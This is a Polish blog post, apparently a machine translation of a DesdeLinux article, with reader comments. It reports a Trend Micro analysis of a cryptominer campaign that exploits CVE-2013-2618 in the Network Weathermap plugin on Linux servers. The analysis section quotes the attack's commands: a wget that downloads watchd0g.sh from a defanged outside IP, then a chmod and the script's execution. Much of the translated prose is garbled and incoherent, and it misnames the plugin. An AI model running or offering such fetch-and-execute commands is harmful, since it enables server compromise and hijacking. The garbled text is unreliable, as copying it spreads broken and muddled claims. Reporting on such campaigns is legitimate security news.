To z górnik kryptowaluty z wykorzystaniem komputerów zdalnych bez zezwolenia właścicieli tych staje się trendem. Mówiłem o tym już kilka razy na blogu o tego typu sytuacjach.

I to jest to, że wymknęło się to już całkowicie spod kontroli od momentu, gdy kryptowaluty zajęły dość znaczące miejsce i wartośćosoby posiadające wystarczającą wiedzę, aby uzyskać dostęp do komputerów, które naruszają ich bezpieczeństwo, odkładają marnowanie czasu na szukanie ważnych informacji lub kont bankowych w celu uzyskania korzyści pieniężnych.

Zamiast tego decydują się na najprostszą rzecz: przejęcie kontroli nad tymi zespołami i zjednoczenie ich w sieci wydobywczej, a także innych zadań, które często wykonują za pomocą botnetu.

W ten sposób zazwyczaj przenumerujesz Cię, skupiają się tylko na natychmiastowych pieniądzach, które to generuje.

Dzięki inteligentnemu zrozumieniu trendów rynkowych i odpowiedniej znajomości handlu kryptowalutami można czerpać ogromne korzyści.

Czy Linux to naprawdę bezpieczny system?

Wielu z nas uważa, że Linux jest prawie idealnym, bezpiecznym systemem operacyjnym, ale rzeczywistość jest taka, że wciąż ma pewne wady.

Dobrzektóregoś dnia TrendMicro znalazł coś dla siebie, w którym ujawnił nowy wada w systemach Linux, która dała hakerom przewagę w wydobywaniu kryptowalut przy użyciu serwerów i maszyn Linux.

W oświadczeniu za pośrednictwem swojego bloga skomentowali co następuje:

Dzięki naszemu monitorowaniu związanemu z reakcją na incydenty zaobserwowaliśmy próby włamań, których wskaźniki mogliśmy skorelować z poprzednią kampanią wyszukiwania kryptowalut, w której wykorzystano złośliwe oprogramowanie JenkinsMiner.

Różnica: ta kampania jest skierowana na serwery Linux. Jest to również klasyczny przypadek ponownie wykorzystanych luk w zabezpieczeniach, ponieważ wykorzystuje przestarzałą lukę w zabezpieczeniach, której łatka jest dostępna od prawie pięciu lat.

W tej wersji dzięki Twojej analizie udało się zidentyfikować dotknięte strony za to niepowodzenie Dotyczy to głównie Japonii, Tajwanu, Chin, USA i Indii.

Analiza ataku

Poprzez analizę firmy Trend Micro Smart Protection Network szczegółowo opisz, jak atakujący wykorzystują tę lukę:

Operatorzy tej kampanii wykorzystywali CVE-2013-2618, przestarzałą lukę we wtyczce Camapi Network Weathermap, której administratorzy systemu używają do wizualizacji aktywności sieciowej.

Co do tego, dlaczego wykorzystują starą lukę w zabezpieczeniach: Network Weathermap ma jak dotąd tylko dwie publicznie zgłoszone luki w zabezpieczeniach, obie od czerwca 2014 r.

Atakujący mogą wykorzystywać nie tylko lukę w zabezpieczeniach, dla której dostępny jest exploit, ale także opóźnienie poprawki, które występuje w organizacjach korzystających z narzędzia open source.

W zasadzie atak odbywa się poprzez atak XSS:

Część rozmyta to cel ataku, serwer WWW z portem.

plik /plugins/weathermap/configs/conn.php to plik powstały w wyniku ciągłego ataku XSS na / plugins / weathermap / php .



Plus podł.php Początkowo widzimy podobne żądanie HTTP zastosowane do strony o nazwie „ cools.php ".

Program wydobywający kryptowaluty jest dystrybuowany za pośrednictwem luki z mapy pogody PHP na celach, które są serwerami Linux

Na obrazku widać, jak generowany jest atak i jest on opisany w następujący sposób:

wget watchd0g.sh hxxp: // 222 [.] 184 [.]] 79 [.] 11: 5317 / watchd0g [.] sh

To, co robi, to wysłanie wskazania do pobrania pliku za pomocą wget, narzędzia, które jest domyślnie instalowane w prawie wszystkich dystrybucjach Linuksa.

chmod 775 watchd0g.sh

sprawia, że plik jest wykonywalny

./watchd0g.sh

Ostatecznie powoduje uruchomienie pliku na serwerze.

Na szczęście jest już łatka ( CVE-2013-2618 ) dostępne do awarii i Możesz to pobrać z ten link

Si chcesz wiedzieć więcej na ten temat o tym niepowodzeniu możesz odwiedzić ten link.

Bycie idiotą nie jest bezpieczne, a mimo to Linux cię ratuje.

Brak aktualizacji poprawek bezpieczeństwa nie jest winą Linuksa. To wina, że niektóre firmy, aby zaoszczędzić pieniądze, zatrudniają idiotów jako administratorów systemu,

Ale mimo to jest WYKRYWANY NATYCHMIAST i natychmiast rozwiązany, nawet każdy drobny incydent związany z bezpieczeństwem, taki jak ten, jest publikowany.

A jaką wadę ma Linux, że jego aktualizacje nie są stosowane? Programiści GNU / Linux wykonują swoją pracę, opracowując rozwiązania dla pojawiających się luk i udostępniając je użytkownikom. Jeśli lekarz przepisze szczepionkę przeciw grypie, a Ty jej nie dostaniesz, zachorujesz i zesztywniejesz… czy to wina lekarza?

DesdeLinux no es lo que era, dos noticias seguidas con dos fallos importantes:

1.- W lepszych edytorach do rozwijania umieszczają taki, który nie jest wolnym oprogramowaniem i zapominają o innych (są cytowani w komentarzach).

2.- Ogromne wieści o wirusach, które dotyczą tylko serwerów NIEAKTUALIZOWANYCH. Ale jeśli jakikolwiek linux był domyślnie aktualizowany od dziesięcioleci. Aby wzbudzić strach, tak jakby potrzebny był wysysający program antywirusowy w stylu systemu Windows. Wydaje się, że próbują powiedzieć, że Linux jest tym samym co Windows, a nie.

Jeśli błąd jest stary i został już załatany, nie jest to ani nowość, ani nic. Nie graj w Microsoft i firmy antywirusowe, takie jak Trend Micro, Norton, Panda lub McAffee, ani nie otrzymuj zapłaty.

Nawiasem mówiąc, przez kilka lat używaliśmy Trend Micro w firmie i to był prawdziwy ziemniak, gówno, ponieważ jego system mówił, że plik wykonywalny ma „ślady” wirusów (coś, co mogłoby być wirusem, nawet jeśli był nie) i dlaczego go usunął (zabrał go do katalogu, aby nie działał), nie zezwalając na jego użycie i nie miał żadnej białej listy do odblokowania tego zachowania za pomocą bezpiecznego pliku wykonywalnego, którego musieliśmy użyć . Co za bałagan. Była to wersja korporacyjna, wersja indywidualna miała taką możliwość umieszczenia na białej liście. Żałosne.

Nie opisuj siebie tak elegancko.

Artykuł mówi o luce w zabezpieczeniach, która pozwala wejść do programu, uczynić go wykonywalnym i uruchomić, co jest luką w zabezpieczeniach, którą każdy wirus musi rozprzestrzeniać, oczywiście, aby być wirusem, musiałby mieć wprowadzony program w swoim kodzie możliwość skanowania komputerów w sieci w celu powtórzenia operacji i samokopiowania. Nie robią tego dokładnie, ponieważ w Linuksie odkryte luki w zabezpieczeniach są objęte poprawką bezpieczeństwa i to właśnie mam na myśli przez różnicę między Windowsem a Linuksem, ponieważ program antywirusowy nie jest potrzebny, ale do zakrycia dziury. W systemie Windows jest to trudniejsze z kilku powodów: 1. - Pliki mogą stać się plikami wykonywalnymi po prostu z powodu ich rozszerzenia, co eliminuje etap ich wprowadzania na zaatakowany komputer. 2.- Użytkownicy stale instalują programy wątpliwego pochodzenia, ponieważ są one zastrzeżone i muszą je mieć bez płacenia (nie mówię nic, co by to było, gdyby domowa gospodarka kupiła MS Office, Photoshop, ... ponad podwojenie koszt sprzętu komputerowego). 3. - Wcześniej czy później system Windows się opróżni, użytkownik zabiera go do sąsiada, przyjaciela, ... który, aby nie tracić czasu, formatuje wszystko i instaluje ostateczny system Windows z łatką aktywacyjną, która nie jest aktualizowana lub która sama łatka umieszcza program szpiegowski. Możliwe, że tak nie jest i jest świetne, ale może tak być i mieć system Windows szpiegujący hasła. W artykule wspominają o systemie wprowadzającym w Linuksie dotkniętym luką, dzięki czemu program, który automatycznie skanuje sieć i wykorzystuje ją do kopiowania się i uruchamiania na serwerze, jest najłatwiejszą częścią wszystkiego, z tego powodu to, co zostało powiedziane w artykuł jest najważniejszym krokiem dla każdego wirusa: poznanie podatności systemu na atak.

Złe informacje. To nie jest błąd w Linuksie, jest to błąd w APLIKACJI PHP, to znaczy jest to błąd wieloplatformowy. Nie dotyczy to nawet systemów z jądrem linuksa! Ale nawet jeśli aplikacja nie byłaby wieloplatformowa, nie byłaby to błąd Linuksa, byłaby to tylko aplikacja.

Jądro Linuksa nie ma najmniejszego wpływu na ochronę przed atakami cross-site scripting, takimi jak ten. Przynajmniej zbadaj PIĘĆ MINUT przed wysłaniem, ponieważ prawda jest taka, że dla każdego, kto trochę o czymś wie, będziesz wyglądać źle.